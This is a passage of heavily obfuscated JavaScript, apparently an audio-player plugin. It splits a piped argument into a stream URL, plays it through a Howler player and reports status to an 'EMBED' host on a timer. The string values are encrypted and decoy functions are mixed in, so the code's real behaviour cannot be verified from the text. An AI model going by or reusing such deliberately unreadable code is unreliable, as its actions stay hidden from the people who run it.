_0x2527b7!==_0x25a2d9;},_0x15f51d[_0x47f888('0x54d','u$zM')]=_0x396760('0x72f','5Q%b')+_0x5bc0ee('0x436','P74%'),_0x15f51d[_0x47f888('0x1f2','e[1F')]=_0x47f888('0x4d3',')kQF')+_0x5bc0ee('0x58a','u$zM')+_0x5a3370('0x6d8','u$zM')+_0x396760('0x584','o7d0')+_0x47f888('0x62','wy(9')+_0x5bc0ee('0x614','jd]d')+_0x5a3370('0x4c9','x0WQ')+_0x5a3370('0x922','W2JU')+_0x5bc0ee('0x65e','oOJN')+_0x301f1e('0x208','5Q%b')+_0x5bc0ee('0x448','Szlg')+_0x396760('0x65d','oOJN')+_0x5bc0ee('0x3d9',')5oy'),_0x15f51d[_0x5a3370('0x5aa','CQzv')]=_0x396760('0x7ad','!SDu'),_0x15f51d[_0x396760('0x701',')kQF')]=function(_0x1953e1,_0x2f8433){return _0x1953e1!==_0x2f8433;},_0x15f51d[_0x5bc0ee('0x879','^K4D')]=_0x5a3370('0x374','x0WQ'),_0x15f51d[_0x396760('0x986',']PjI')]=_0x47f888('0x3f0','gpT#')+_0x5bc0ee('0xaa0','(Rvf'),_0x15f51d[_0x47f888('0x500','W2JU')]=_0x301f1e('0x1dd','e[1F'),_0x15f51d[_0x47f888('0x542','1n94')]=_0x5bc0ee('0x821','5Q%b'),_0x15f51d[_0x301f1e('0x509','o7d0')]=_0x47f888('0x759','%ix!')+'op',_0x15f51d[_0x301f1e('0x8b','HbQ2')]=_0x47f888('0x773','rvJ4'),_0x15f51d[_0x301f1e('0x5f4','Szlg')]=_0x47f888('0x1ef','@Zm7')+_0x5bc0ee('0xb04','GU^6')+_0x5a3370('0xb63','y!L$')+_0x301f1e('0xa71','5%Y5')+_0x47f888('0x5ed','1Lh6'),_0x15f51d[_0x47f888('0x711','FALV')]=_0x5bc0ee('0x52','Szlg')+'ay',_0x15f51d[_0x47f888('0x40a','TbB^')]=_0x47f888('0x95d','(Rvf'),_0x15f51d[_0x5bc0ee('0x366','Qq0E')]=_0x47f888('0x968','x0WQ'),_0x15f51d[_0x5a3370('0xa8c','@Yql')]=_0x301f1e('0x3e5','@Yql'),_0x15f51d[_0x396760('0x245','HbQ2')]=_0x396760('0x677','wy(9')+_0x5a3370('0x85','TbB^'),_0x15f51d[_0x396760('0x48c','1n94')]=function(_0xd6928,_0x2a6c37){return _0xd6928!==_0x2a6c37;},_0x15f51d[_0x47f888('0x5cd','MLYf')]=function(_0x79d7e6,_0x53e812){return _0x79d7e6!==_0x53e812;},_0x15f51d[_0x301f1e('0x10d','Qq0E')]=_0x301f1e('0xa09','x0WQ'),_0x15f51d[_0x47f888('0x1b1','Z@n&')]=_0x301f1e('0x90c',')5oy')+_0x47f888('0x333','MWN3')+_0x301f1e('0x2be',')kQF')+_0x5bc0ee('0x9ac',')5oy'),_0x15f51d[_0x301f1e('0x4fd','HbQ2')]=_0x47f888('0x6d3','x0WQ')+_0x396760('0x4d1',')5oy')+'.',_0x15f51d[_0x5a3370('0x118','Qq0E')]=_0x396760('0x958','Z@n&')+_0x396760('0x2f','rvGa')+_0x47f888('0xb53','5Q%b')+_0x5a3370('0x776','y!L$')+'t',_0x15f51d[_0x301f1e('0x68b','s1%s')]=_0x301f1e('0x87a','dBeS'),_0x15f51d[_0x47f888('0x128','wDd7')]=function(_0x4a77ec,_0x72398d){return _0x4a77ec===_0x72398d;},_0x15f51d[_0x47f888('0xa20','^K4D')]=_0x5a3370('0x871','u$zM'),_0x15f51d[_0x301f1e('0x52e','Z@n&')]=function(_0x20e3ae,_0x4d0b69){return _0x20e3ae===_0x4d0b69;},_0x15f51d[_0x47f888('0x945','u$zM')]=_0x5bc0ee('0x898','@Yql'),_0x15f51d[_0x47f888('0x76c','h)@E')]=_0x5a3370('0x707','LXkt')+'m',_0x15f51d[_0x5a3370('0x989','VCp4')]=function(_0x2ba970,_0x22ac29){return _0x2ba970===_0x22ac29;},_0x15f51d[_0x5bc0ee('0x8ce','Qq0E')]=_0x301f1e('0x428','rvJ4'),_0x15f51d[_0x47f888('0x5c5','(Rvf')]=_0x396760('0x53','wy(9'),_0x15f51d[_0x301f1e('0x492','VCp4')]=function(_0x8d65f5,_0x1b44ea){return _0x8d65f5===_0x1b44ea;},_0x15f51d[_0x47f888('0x887','dBeS')]=_0x47f888('0x929','xJoc'),_0x15f51d[_0x301f1e('0x113','e[1F')]=_0x5a3370('0x9e4','MWN3'),_0x15f51d[_0x396760('0x7b4','rvGa')]=_0x301f1e('0x786','y!L$'),_0x15f51d[_0x5bc0ee('0x869','dBeS')]=_0x5a3370('0x699','s1%s'),_0x15f51d[_0x5a3370('0x424','o7d0')]=function(_0x454247,_0x559d79){return _0x454247!==_0x559d79;},_0x15f51d[_0x5bc0ee('0x8f0','e[1F')]=_0x5bc0ee('0x8af','P74%'),_0x15f51d[_0x301f1e('0x7e9','x0WQ')]=function(_0x4efd12,_0x272c94){return _0x4efd12(_0x272c94);},_0x15f51d[_0x5a3370('0x883','xJoc')]=function(_0x11d1ae,_0x1f6ddb,_0x3f7e8c){return _0x11d1ae(_0x1f6ddb,_0x3f7e8c);},_0x15f51d[_0x301f1e('0x4d9','u$zM')]=_0x5a3370('0x8ab','!SDu');var _0x304b6c=_0x15f51d;if(_0x304b6c[_0x5bc0ee('0x8b7','VCp4')](typeof _0x23abba,_0x304b6c[_0x5bc0ee('0x26e','ikCq')])||_0x304b6c[_0x5bc0ee('0x452','5%Y5')](_0x23abba[_0x301f1e('0x48a','GU^6')]('|')[_0x5a3370('0x20e','CQzv')+'h'],0x3)){if(_0x304b6c[_0x47f888('0x9d4','VCp4')](_0x304b6c[_0x301f1e('0xb4f','1Lh6')],_0x304b6c[_0x396760('0x13d','nE^9')])){function _0x59b961(){var _0x32c75d=_0x301f1e,_0x30966d=_0x47f888,_0xe7063a=_0x47f888,_0x1aea47=_0x5bc0ee,_0x4cdb1b=_0x47f888;_0x425fb6[_0x32c75d('0x524','P74%')][_0x32c75d('0x2db','u$zM')+_0xe7063a('0x61b','Szlg')]=_0x304b6c[_0xe7063a('0x263','nE^9')]('#',_0xd4e0c2[_0xe7063a('0xacf','W2JU')+_0x30966d('0x264','1Lh6')+'s'][_0x1aea47('0x73b','nE^9')+_0x32c75d('0x803','MLYf')]);}}else return EMBED[_0x47f888('0x6e5','jd]d')+_0x5bc0ee('0xe0','Z@n&')][_0x5a3370('0x82c','nE^9')+'y'](_0x304b6c[_0x5a3370('0xada','ikCq')])[_0x396760('0xae8','rvJ4')](_0x304b6c[_0x396760('0x6b1','(Rvf')],_0x304b6c[_0x47f888('0x70d','h)@E')]),![];}EMBED[_0x5a3370('0x72e','Szlg')+_0x5a3370('0xa66','LXkt')][_0x5a3370('0xa86','wy(9')+'y'](_0x304b6c[_0x47f888('0x83d','rvGa')])[_0x396760('0x4c0',']PjI')](_0x304b6c[_0x47f888('0x2d7','VCp4')]),EMBED[_0x5a3370('0x72e','Szlg')+_0x5bc0ee('0x483','Szlg')][_0x396760('0x30f','FALV')+'y'](_0x304b6c[_0x5a3370('0x30c','s1%s')])[_0x5a3370('0xaec','!SDu')](_0x304b6c[_0x396760('0x223','GU^6')]);let _0x2dfc08=EMBED[_0x301f1e('0x497','nGX!')+_0x47f888('0x3bb',')kQF')+'s'][_0x396760('0xaa5','@Zm7')+_0x5bc0ee('0x5e9','W2JU')],_0x14ee27=_0x23abba[_0x5a3370('0x62f','CXQe')]('|'),_0x50498f;if(_0x304b6c[_0x5bc0ee('0x7ba','Z@n&')](_0x14ee27[0x2],_0x304b6c[_0x396760('0x12d','o7d0')]))_0x50498f=';';else{if(_0x304b6c[_0x5bc0ee('0x79c','TbB^')](_0x14ee27[0x2],_0x304b6c[_0x5bc0ee('0x580','5%Y5')])||_0x304b6c[_0x396760('0x7b5','P74%')](_0x14ee27[0x2],_0x304b6c[_0x5bc0ee('0x95c','o7d0')]))_0x50498f=_0x304b6c[_0x396760('0x3ed','MLYf')];else{if(_0x304b6c[_0x5a3370('0x953','9TqP')](_0x304b6c[_0x47f888('0x2ce','W2JU')],_0x304b6c[_0x47f888('0xae','rvGa')])){function _0x2a67a1(){var _0x12ed06=_0x9c996d?function(){var _0x1ee605=a0_0x52b7;if(_0x2962d9){var _0x1343dc=_0x14f534[_0x1ee605('0x7a1','TbB^')](_0x38fc4b,arguments);return _0xc5026=null,_0x1343dc;}}:function(){};return _0x132548=![],_0x12ed06;}}else return EMBED[_0x47f888('0x6b4','1Lh6')+_0x5bc0ee('0x832','HbQ2')][_0x47f888('0x122','Szlg')+'y'](_0x304b6c[_0x5bc0ee('0x8c0','9TqP')])[_0x47f888('0x64a','s1%s')](_0x304b6c[_0x301f1e('0xa90','ikCq')],_0x304b6c[_0x396760('0x70d','h)@E')]),![];}}let _0x280d58=_0x5bc0ee('0x9e0','CXQe')+_0x5a3370('0x2d','ikCq')+_0x14ee27[0x0]+(_0x47f888('0x601','GU^6')+_0x5bc0ee('0x1fd','Szlg')+_0x396760('0x44f','(Rvf')+'d/')+_0x14ee27[0x1]+'/'+_0x50498f;if(_0x304b6c[_0x5a3370('0x9d4','VCp4')](typeof HostPlengPlayer,_0x304b6c[_0x5bc0ee('0x671','CXQe')])){if(_0x304b6c[_0x5bc0ee('0x6ce','gpT#')](_0x304b6c[_0x396760('0xb2','9TqP')],_0x304b6c[_0x396760('0x468','7$h&')])){function _0x36b311(){var _0x9919b1=_0x5bc0ee,_0x4efea5=_0x5a3370,_0xac6fc2=_0x47f888,_0x55bee4=_0x47f888,_0x28f1e1=_0x301f1e;_0x3a702d[_0x9919b1('0x80a','7$h&')+_0x4efea5('0x715','rvGa')][_0x4efea5('0x2d9','rvJ4')+_0xac6fc2('0x95a','Qq0E')+_0xac6fc2('0xa00','5Q%b')](_0xa35f93[_0x28f1e1('0x302','1n94')],_0x25a8bc[_0x55bee4('0xacf','W2JU')+_0x28f1e1('0x97f',']PjI')+'s']);}}else HostPlengPlayer[_0x396760('0x98a','7$h&')+'d']();}var _0x25173a={};_0x25173a[_0x5a3370('0xa5d','7$h&')]=[_0x280d58],_0x25173a[_0x301f1e('0xad','o7d0')]=!![],_0x25173a[_0x301f1e('0x683','TbB^')+'t']=[_0x304b6c[_0x5bc0ee('0x5e1','@Zm7')],_0x304b6c[_0x396760('0x26','5%Y5')]],HostPlengPlayer=new Howl(_0x25173a);if(_0x304b6c[_0x301f1e('0x43c','GU^6')](typeof HostPlengInterval,_0x304b6c[_0x47f888('0x21b','Z@n&')])){if(_0x304b6c[_0x47f888('0x7cb','1n94')](_0x304b6c[_0x47f888('0x994','5Q%b')],_0x304b6c[_0x5a3370('0x8f0','e[1F')])){function _0x5be083(){var _0xac8630=_0x5a3370,_0x44a25d=_0x5bc0ee;_0x304b6c[_0xac8630('0xc6','5%Y5')](_0x6bba1a,arguments[_0x44a25d('0x92e','(Rvf')+'e'],0x32);}}else _0x304b6c[_0x5bc0ee('0xaf9','LXkt')](clearInterval,HostPlengInterval),HostPlengInterval='';}HostPlengInterval=_0x304b6c[_0x396760('0x57','Tw1h')](setInterval,function(){var _0x2be59e=_0x47f888,_0x45df51=_0x5a3370,_0x22124c=_0x47f888,_0x4854fc=_0x5a3370,_0x1b4981=_0x301f1e,_0x8fee71={};_0x8fee71[_0x2be59e('0xa46','wy(9')]=_0x304b6c[_0x2be59e('0xc0','xJoc')];var _0x2d9e8b=_0x8fee71;if(_0x304b6c[_0x2be59e('0x5c2','gpT#')](_0x304b6c[_0x45df51('0x4f3','o7d0')],_0x304b6c[_0x2be59e('0x67f','wDd7')]))EMBED[_0x4854fc('0x1d7','5%Y5')+_0x22124c('0xa0c','Tw1h')][_0x4854fc('0x733','u$zM')+_0x2be59e('0x61a','TbB^')](_0x14ee27[0x0],_0x14ee27[0x1],_0x14ee27[0x2]);else{function _0x2f1f39(){var _0x51acb0=_0x22124c,_0x336b98=_0x2be59e,_0x2c38f9=_0x45df51;_0x35a065[_0x51acb0('0x236','MWN3')+_0x51acb0('0xb3e','@Zm7')+'t'](_0x2d9e8b[_0x51acb0('0x346','x0WQ')],_0x1a84a);}}},0x7530),EMBED[_0x47f888('0x72e','Szlg')+_0x301f1e('0x31','wy(9')][_0x47f888('0x18','wDd7')+_0x47f888('0xab0','^K4D')](_0x14ee27[0x0],_0x14ee27[0x1],_0x14ee27[0x2]),HostPlengPlayer[_0x5bc0ee('0x3e0','gpT#')](_0x304b6c[_0x5bc0ee('0x30e','P74%')],function(){var _0x2289b5=_0x47f888,_0xa3a31c=_0x5a3370,_0x5d8fce=_0x47f888,_0x4050b0=_0x5a3370,_0x2db2ef=_0x396760,_0xb643ac={};_0xb643ac[_0x2289b5('0x850','rvJ4')]=function(_0x53070b,_0x439904){var _0x1e18b8=_0x2289b5;return _0x304b6c[_0x1e18b8('0xb26','h)@E')](_0x53070b,_0x439904);},_0xb643ac[_0xa3a31c('0x403','MLYf')]=_0x304b6c[_0x5d8fce('0x513','W2JU')],_0xb643ac[_0x2289b5('0x10b','h)@E')]=_0x304b6c[_0x5d8fce('0x1','MWN3')],_0xb643ac[_0xa3a31c('0x827','MWN3')]=function(_0x173e89,_0x15b62a){var _0x1bd495=_0x2289b5;return _0x304b6c[_0x1bd495('0x4bd','nGX!')](_0x173e89,_0x15b62a);},_0xb643ac[_0x5d8fce('0x672','u$zM')]=_0x304b6c[_0x2db2ef('0x2ac','CXQe')],_0xb643ac[_0x4050b0('0x6c','^K4D')]=_0x304b6c[_0x2289b5('0x98e','W2JU')],_0xb643ac[_0x2289b5('0x890',')5oy')]=function(_0x33fe0d,_0x2318c5){var _0x1b4bbb=_0xa3a31c;return _0x304b6c[_0x1b4bbb('0x6c1','^K4D')](_0x33fe0d,_0x2318c5);},_0xb643ac[_0x2db2ef('0x1cc','5%Y5')]=_0x304b6c[_0x2289b5('0x6b0','rvJ4')],_0xb643ac[_0x4050b0('0x983',')kQF')]=_0x304b6c[_0x5d8fce('0xff',')5oy')],_0xb643ac[_0x2db2ef('0x42d','rvJ4')]=_0x304b6c[_0x2db2ef('0x9cc','W2JU')],_0xb643ac[_0x5d8fce('0x838','x0WQ')]=_0x304b6c[_0xa3a31c('0x81d','HbQ2')],_0xb643ac[_0xa3a31c('0x295','rvJ4')]=_0x304b6c[_0x2db2ef('0x4bc','^K4D')],_0xb643ac[_0x2289b5('0x6ab','ikCq')]=_0x304b6c[_0x2db2ef('0x2bd','Qq0E')],_0xb643ac[_0x4050b0('0x1ec','CXQe')]=_0x304b6c[_0x2db2ef('0x66a','VCp4')],_0xb643ac[_0x2db2ef('0x246','P74%')]=_0x304b6c[_0x5d8fce('0x781','5%Y5')],_0xb643ac[_0x4050b0('0x93d','h)@E')]=_0x304b6c[_0xa3a31c('0xa45','!SDu')],_0xb643ac[_0x4050b0('0x36','Tw1h')]=function(_0xf7a980,_0x371229){var _0x308431=_0xa3a31c;return _0x304b6c[_0x308431('0x979','(Rvf')](_0xf7a980,_0x371229);},_0xb643ac[_0x4050b0('0x13e','TbB^')]=function(_0x2a260a,_0x45a3c2){var _0x37c023=_0x4050b0;return _0x304b6c[_0x37c023('0xb69','CQzv')](_0x2a260a,_0x45a3c2);},_0xb643ac[_0x4050b0('0x5d1','e[1F')]=_0x304b6c[_0x2db2ef('0x120','Z@n&')],_0xb643ac[_0x2289b5('0x2c8','nGX!')]=_0x304b6c[_0x5d8fce('0x851','HbQ2')],_0xb643ac[_0x2289b5('0x8','Qq0E')]=_0x304b6c[_0x2289b5('0x4c8','y!L$')],_0xb643ac[_0x2db2ef('0x45d','7$h&')]=function(_0x5b9c79,_0x4a9abb){var _0x1207d2=_0xa3a31c;return _0x304b6c[_0x1207d2('0x51f',')5oy')](_0x5b9c79,_0x4a9abb);},_0xb643ac[_0xa3a31c('0x8b1','x0WQ')]=_0x304b6c[_0x2db2ef('0x3be','HbQ2')],_0xb643ac[_0x2289b5('0x7ee','rvJ4')]=function(_0x3825ab,_0x26e2fa){var _0x43a196=_0x4050b0;return _0x304b6c[_0x43a196('0x33e','h)@E')](_0x3825ab,_0x26e2fa);},_0xb643ac[_0x4050b0('0xf1','nE^9')]=_0x304b6c[_0xa3a31c('0xa62','1Lh6')],_0xb643ac[_0x2289b5('0xa69','dBeS')]=_0x304b6c[_0x5d8fce('0x592','(Rvf')],_0xb643ac[_0x2289b5('0x5e6','CQzv')]=_0x304b6c[_0x2db2ef('0x378','rvGa')],_0xb643ac[_0x5d8fce('0x7ec','h)@E')]=_0x304b6c[_0x2289b5('0x270','^K4D')],_0xb643ac[_0x2289b5('0x8f8','dBeS')]=_0x304b6c[_0x4050b0('0xacd','MLYf')];var _0x249aa5=_0xb643ac;if(_0x304b6c[_0x4050b0('0x423','1Lh6')](_0x304b6c[_0x4050b0('0xa7','u$zM')],_0x304b6c[_0x4050b0('0x4ee','s1%s')])){if(_0x304b6c[_0x5d8fce('0x2b1','e[1F')](_0x2dfc08,_0x304b6c[_0x2289b5('0x662','MWN3')])){if(_0x304b6c[_0x4050b0('0x258','Tw1h')](_0x304b6c[_0x2289b5('0xa4b','1Lh6')],_0x304b6c[_0x2289b5('0x5de','GU^6')])){function _0x2c5cbe(){var _0x1c36af=_0x4050b0,_0x3d0b2d=_0xa3a31c,_0x3ca11d=_0x2db2ef,_0x1ff2ed=_0xa3a31c,_0x2f8135=_0x5d8fce;_0x249aa5[_0x1c36af('0x3b1','LXkt')](_0x5e830b[_0x1c36af('0xad8','1Lh6')+'ct'],_0x249aa5[_0x1c36af('0x4e8','9TqP')])&&(_0x172fb8[_0x1c36af('0x94f','x0WQ')+'er']=_0x249aa5[_0x3d0b2d('0x843','5Q%b')]);}}else _0x304b6c[_0x2289b5('0x160','Qq0E')](setTimeout,function(){var _0x5abd2a=_0x4050b0,_0x544c77=_0x5d8fce,_0xad8384=_0x4050b0,_0x489455=_0xa3a31c,_0x3b8033=_0x5d8fce,_0x2506b6={};_0x2506b6[_0x5abd2a('0x489','7$h&')]=_0x249aa5[_0x544c77('0x99e','y!L$')],_0x2506b6[_0xad8384('0x9b8','!SDu')]=_0x249aa5[_0x489455('0x598','CQzv')],_0x2506b6[_0xad8384('0x463','gpT#')]=function(_0x3b35e3,_0x20d7b2){var _0x1cbdbb=_0xad8384;return _0x249aa5[_0x1cbdbb('0xa83','oOJN')](_0x3b35e3,_0x20d7b2);},_0x2506b6[_0x3b8033('0x440','^K4D')]=_0x249aa5[_0x3b8033('0x79','!SDu')],_0x2506b6[_0x5abd2a('0x9dd','!SDu')]=_0x249aa5[_0x3b8033('0x955',']PjI')],_0x2506b6[_0x489455('0xa39','5%Y5')]=_0x249aa5[_0x544c77('0xb4d','VCp4')],_0x2506b6[_0x544c77('0x17e','P74%')]=_0x249aa5[_0xad8384('0x4dc','(Rvf')],_0x2506b6[_0x3b8033('0x993','Z@n&')]=_0x249aa5[_0x489455('0x502','P74%')],_0x2506b6[_0x489455('0x503','FALV')]=_0x249aa5[_0x5abd2a('0x72d',')5oy')],_0x2506b6[_0x3b8033('0x467','^K4D')]=_0x249aa5[_0x3b8033('0x4ef','dBeS')],_0x2506b6[_0xad8384('0x9a','7$h&')]=_0x249aa5[_0xad8384('0x28b','9TqP')],_0x2506b6[_0xad8384('0x268','Tw1h')]=_0x249aa5[_0x3b8033('0x49a','s1%s')],_0x2506b6[_0x5abd2a('0x7d9','5%Y5')]=function(_0x5a20bd,_0x359f12){var _0x47f88a=_0xad8384;return _0x249aa5[_0x47f88a('0x619','e[1F')](_0x5a20bd,_0x359f12);},_0x2506b6[_0x3b8033('0x1b','(Rvf')]=function(_0x2bb81c,_0x18bf33){var _0x18a5bb=_0x489455;return _0x249aa5[_0x18a5bb('0x1bf','Tw1h')](_0x2bb81c,_0x18bf33);},_0x2506b6[_0x489455('0xadd','gpT#')]=_0x249aa5[_0x5abd2a('0x37c','xJoc')],_0x2506b6[_0x544c77('0x109','MWN3')]=_0x249aa5[_0x489455('0x8db','h)@E')],_0x2506b6[_0xad8384('0x5f0','oOJN')]=_0x249aa5[_0x5abd2a('0x625','VCp4')];var _0x6d71dd=_0x2506b6;if(_0x249aa5[_0xad8384('0x687','s1%s')](_0x249aa5[_0x3b8033('0x413','GU^6')],_0x249aa5[_0x489455('0x411','MWN3')])){function _0xa2ed7d(){var _0x592685=_0x5abd2a,_0x55ccbc=_0x3b8033,_0x23941d=_0x3b8033,_0x1828e8=_0x3b8033,_0x2686c7=_0x3b8033,_0xb5b67d=_0x6d71dd[_0x592685('0xbc','u$zM')][_0x592685('0xabf','9TqP')]('|'),_0x1a106f=0x0;while(!![]){switch(_0xb5b67d[_0x1a106f++]){case'0':_0x4334c[_0x23941d('0x13a','HbQ2')+_0x23941d('0x38b','y!L$')+'te'](_0x6d71dd[_0x55ccbc('0x9b','dBeS')],_0x6d71dd[_0x592685('0x867','LXkt')](_0x135a19,_0x6d71dd[_0x1828e8('0x312','9TqP')]));continue;case'1':_0x2bb301[_0x2686c7('0x421','(Rvf')][_0x55ccbc('0xa36','GU^6')+_0x23941d('0x651','wy(9')+'d'](_0x4334c);continue;case'2':_0x4334c[_0x23941d('0x3b4','9TqP')+_0x2686c7('0x228','CXQe')+'te'](_0x6d71dd[_0x2686c7('0x456','FALV')],_0x6d71dd[_0x2686c7('0xe','TbB^')]);continue;case'3':var _0x3228a9=_0x221230[_0x592685('0x91',']PjI')+_0x55ccbc('0xea','h)@E')+_0x592685('0x33f','LXkt')+_0x2686c7('0x7f1','ikCq')](_0x6d71dd[_0x1828e8('0x4d2','CXQe')]);continue;case'4':_0x4334c[_0x592685('0xa7b','wDd7')+_0x1828e8('0x4ec','rvGa')+'te'](_0x6d71dd[_0x2686c7('0xa2f','^K4D')],_0x6d71dd[_0x55ccbc('0x658','!SDu')]);continue;case'5':_0x4334c[_0x2686c7('0xaeb','u$zM')+_0x592685('0x22e','@Zm7')+'te'](_0x6d71dd[_0x55ccbc('0xb1d','wDd7')],_0x6d71dd[_0x2686c7('0xb2a','TbB^')]);continue;case'6':var _0x4334c=_0x189ddf[_0x592685('0x4af','VCp4')+_0x2686c7('0xaca','nE^9')+_0x1828e8('0x66','7$h&')](_0x6d71dd[_0x55ccbc('0xb31','jd]d')]);continue;case'7':for(var _0x5a2538=0x0;_0x6d71dd[_0x23941d('0xb57',')5oy')](_0x5a2538,_0x3228a9[_0x2686c7('0xab','HbQ2')+'h']);_0x5a2538++){var _0x29411b=_0x3228a9[_0x5a2538];_0x6d71dd[_0x592685('0x604','xJoc')](_0x29411b[_0x55ccbc('0x23e','MLYf')][_0x1828e8('0x8a7',')5oy')+'Of'](_0x6d71dd[_0x2686c7('0x552','@Yql')]),-0x1)&&(_0x17fbaf[_0x55ccbc('0x857','nE^9')+_0x1828e8('0xa7c','xJoc')][_0x1828e8('0x275','5%Y5')+_0x23941d('0x34c','GU^6')+_0x1828e8('0x338','@Yql')](_0x29411b[_0x55ccbc('0xb75','%ix!')],_0x5eb46a[_0x55ccbc('0x20c','ikCq')+_0x2686c7('0x6ca','o7d0')+'s']),_0x1c5977=_0x29411b[_0x1828e8('0x38a','o7d0')][_0x55ccbc('0x5e2','1n94')+'ce'](_0x6d71dd[_0x55ccbc('0x621','wy(9')],_0x6d71dd[_0x592685('0x536','x0WQ')]));}continue;}break;}}}else{if(_0x249aa5[_0xad8384('0x110','gpT#')](HostPlengPlayer[_0x3b8033('0x682','Tw1h')+'ng'](),![])){if(_0x249aa5[_0xad8384('0x6af',')kQF')](_0x249aa5[_0x544c77('0xa1f','MWN3')],_0x249aa5[_0x5abd2a('0xb61','jd]d')]))console[_0x3b8033('0x1d5','VCp4')](_0x249aa5[_0xad8384('0x4da','s1%s')]),EMBED[_0x489455('0x5d9','MWN3')+_0x3b8033('0x6e6','7$h&')][_0x3b8033('0xa2c','s1%s')+_0x544c77('0x8ef','nGX!')+_0xad8384('0x59f','1Lh6')](_0x249aa5[_0x489455('0x144','rvJ4')],!![]);else{function _0x10ce56(){var _0x408617=_0xad8384;_0x249aa5[_0x408617('0x927','%ix!')](_0x25ab73,_0x4b3c64),_0x3a0067='';}}}else{if(_0x249aa5[_0xad8384('0x203','FALV')](_0x249aa5[_0xad8384('0x88d','9TqP')],_0x249aa5[_0x544c77('0x78a','gpT#')]))console[_0x489455('0x69b','s1%s')](_0x249aa5[_0x3b8033('0x83','wy(9')]);else{function _0x5842fa(){var _0x3e1fda=_0x544c77,_0x92abbd=_0xad8384;_0x587a16[_0x3e1fda('0xa50','ikCq')+'m'][_0x92abbd('0xa77','Szlg')](null,![]);}}}}},0x3e8);}}else{function _0x1d0094(){var _0x22b5dc=_0xa3a31c,_0x468ef2=_0x5d8fce,_0x4ca200=_0x2289b5,_0x1ae992=_0x4050b0,_0x2aec6f=_0x2db2ef;_0x36b6ca[_0x22b5dc('0x769','^K4D')+_0x22b5dc('0x12e','TbB^')]=!![],_0x22d17e[_0x4ca200('0x278','h)@E')+_0x4ca200('0x9ba','FALV')][_0x2aec6f('0x675','1Lh6')+_0x4ca200('0x6d5','5Q%b')](_0x34d85d[_0x468ef2('0xab9','o7d0')+_0x22b5dc('0xb29','@Yql')+'s']['s']);}}}),HostPlengPlayer[_0x5bc0ee('0x3e0','gpT#')](_0x304b6c[_0x396760('0x2f7','wy(9')],function(){var _0x561e5f=_0x396760,_0x251caa=_0x5a3370,_0x46cf91=_0x301f1e,_0x42aaaa=_0x396760,_0x1fa17e=_0x5bc0ee;if(_0x304b6c[_0x561e5f('0xac3','^K4D')](_0x304b6c[_0x251caa('0x54c','nGX!')],_0x304b6c[_0x561e5f('0x3c6','nE^9')])){if(_0x304b6c[_0x561e5f('0x75c','nE^9')](HostPlengPlayer[_0x1fa17e('0x3f0','gpT#')+'ng'](),![])&&_0x304b6c[_0x46cf91('0x961','1Lh6')](_0x2dfc08,_0x304b6c[_0x251caa('0x12a','MLYf')]))EMBED[_0x251caa('0x271','1n94')+_0x1fa17e('0xaf8','1n94')][_0x561e5f('0xa2c','s1%s')+_0x251caa('0x504','(Rvf')+_0x42aaaa('0x200','x0WQ')](_0x304b6c[_0x1fa17e('0x53c','5%Y5')],!![]);}else{function _0x10e1ca(){var _0x2a3807=_0x561e5f,_0x1a4fc2=_0x46cf91,_0x4ce5f6=_0x1fa17e,_0x51268f=_0x46cf91,_0x2e4645=_0x1fa17e;_0x5b6b4d[_0x2a3807('0x6c3','wy(9')][_0x2a3807('0x9f6','TbB^')](),_0x522995[_0x2a3807('0x5d9','MWN3')+_0x2a3807('0x8f','oOJN')][_0x1a4fc2('0x388','9TqP')]();}}}),HostPlengPlayer['on'](_0x304b6c[_0x396760('0x17','CQzv')],function(){var _0x231a77=_0x301f1e,_0x4199fc=_0x301f1e,_0x8c1dca=_0x47f888,_0x49e45d=_0x396760,_0x3b4eff=_0x47f888;if(_0x304b6c[_0x231a77('0xaac','5%Y5')](_0x304b6c[_0x231a77('0x988','x0WQ')],_0x304b6c[_0x231a77('0x71c','ikCq')])){function _0x40a8e1(){var _0x4153bb=_0x4199fc,_0x10e79c=_0x8c1dca,_0x208965=_0x8c1dca,_0x3c6720=_0x4199fc,_0xc90d91=_0x231a77;if(_0x304b6c[_0x4153bb('0x57a','P74%')](typeof _0x482cb8,_0x304b6c[_0x10e79c('0x7c4','jd]d')]))_0x138ec3[_0x4153bb('0x1d7','5%Y5')+_0x4153bb('0x4fb','x0WQ')][_0x3c6720('0x79f','1n94')+'y']=_0x2942f0,_0x42ddbd[_0x10e79c('0xb0b','GU^6')+_0x4153bb('0x2a0','9TqP')][_0x10e79c('0x3c3','u$zM')+_0x4153bb('0x642','LXkt')]();else{const _0x394e29=_0x185621[_0xc90d91('0x6b3','h)@E')+_0x3c6720('0x7ef','7$h&')+_0x10e79c('0x29b','GU^6')](_0x304b6c[_0x208965('0x4a','GU^6')]);_0x394e29[_0x4153bb('0xa59','W2JU')]=_0x304b6c[_0x208965('0x932','%ix!')],_0x355260[_0x208965('0x133','CQzv')][_0x208965('0x69c','rvJ4')+_0xc90d91('0x153','gpT#')+'d'](_0x394e29),_0x394e29[_0x208965('0x836','5%Y5')+_0x10e79c('0x3f2',')5oy')+_0x208965('0x432','FALV')+'r'](_0x304b6c[_0x4153bb('0x791','^K4D')],()=>{var _0x1fb75a=_0x208965,_0x23c3e1=_0xc90d91,_0x22c280=_0x4153bb,_0x5b6b7c=_0x3c6720,_0x5f2e98=_0xc90d91;_0x513a91[_0x1fb75a('0x93f','nGX!')+_0x1fb75a('0x4aa','s1%s')][_0x22c280('0x844',')5oy')+'y']=_0x3188a6[_0x23c3e1('0x328',')5oy')+_0x5b6b7c('0xb62','s1%s')](),_0x40e03b[_0x5b6b7c('0x9ae','@Zm7')+_0x1fb75a('0xe0','Z@n&')][_0x23c3e1('0x20a','@Yql')+_0x23c3e1('0xb12','1n94')]();});}}}else console[_0x231a77('0xb19','o7d0')](_0x304b6c[_0x3b4eff('0x38c','CQzv')]),EMBED[_0x231a77('0xbf','5Q%b')+_0x3b4eff('0xa7c','xJoc')][_0x3b4eff('0x9e2','5%Y5')+_0x49e45d('0xab3','rvJ4')+_0x49e45d('0x393','MLYf')](_0x304b6c[_0x3b4eff('0x476','dBeS')],![]);}),HostPlengPlayer['on'](_0x304b6c[_0x5a3370('0x6f7','e[1F')],function(){var _0x4a442f=_0x301f1e,_0x1d692b=_0x5a3370,_0x5702a2=_0x5bc0ee,_0x3b4e05=_0x301f1e,_0x13a9a1=_0x5a3370,_0x34488d={};_0x34488d[_0x4a442f('0x97a','nGX!')]=function(_0x5f34e7,_0x2f366a){var _0x182c6d=_0x4a442f;return _0x304b6c[_0x182c6d('0x350','HbQ2')](_0x5f34e7,_0x2f366a);};var 